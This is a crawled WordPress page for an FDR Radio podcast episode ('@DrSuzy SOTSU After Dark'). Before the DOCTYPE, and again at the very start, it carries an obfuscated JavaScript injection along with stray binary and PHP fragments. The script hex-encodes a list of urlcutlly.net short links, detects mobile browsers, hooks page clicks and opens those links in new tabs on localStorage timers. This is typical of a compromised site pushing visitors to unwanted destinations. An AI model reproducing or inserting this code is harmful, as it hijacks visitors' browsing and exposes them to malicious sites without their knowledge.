)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/
body_size: 225936
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="format-detection" content="telephone=yes"><meta name="theme-color" content="#000000">  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
  <title>F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio</title>
  <link rel="icon" href="https://fdrradio.com/wp-content/themes/materialcss/images/favicon.png" type="image/x-icon"> 
  <link href="https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/css/scrollbox.min.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/>
  <!-- <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/oldd.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/> drblockspleasureshop -->
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:300,400|Josefin+Sans:300,400,400i|Lato:300,400,700,900,100" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Nanum+Pen+Script&family=Over+the+Rainbow&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio" />
	<meta property="og:description" content="Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… ! This podcast also features sexy [&hellip;]" />
	<meta property="og:url" content="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
	<meta property="og:site_name" content="FDR Radio" />
	<meta property="article:modified_time" content="2023-02-28T23:12:14+00:00" />
	<meta property="og:image" content="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fdrradio.com/#website","url":"https://fdrradio.com/","name":"FDR Radio","description":"F*ck Da Rich","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fdrradio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#primaryimage","inLanguage":"en-US","url":"https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg","contentUrl":"https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg","width":1500,"height":1500},{"@type":"WebPage","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#webpage","url":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/","name":"F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark - FDR Radio","isPartOf":{"@id":"https://fdrradio.com/#website"},"primaryImageOfPage":{"@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#primaryimage"},"datePublished":"2023-02-28T23:00:47+00:00","dateModified":"2023-02-28T23:12:14+00:00","breadcrumb":{"@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/"]}]},{"@type":"BreadcrumbList","@id":"https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fdrradio.com/"},{"@type":"ListItem","position":2,"name":"Tracks","item":"https://fdrradio.com/track/"},{"@type":"ListItem","position":3,"name":"F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fdrradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 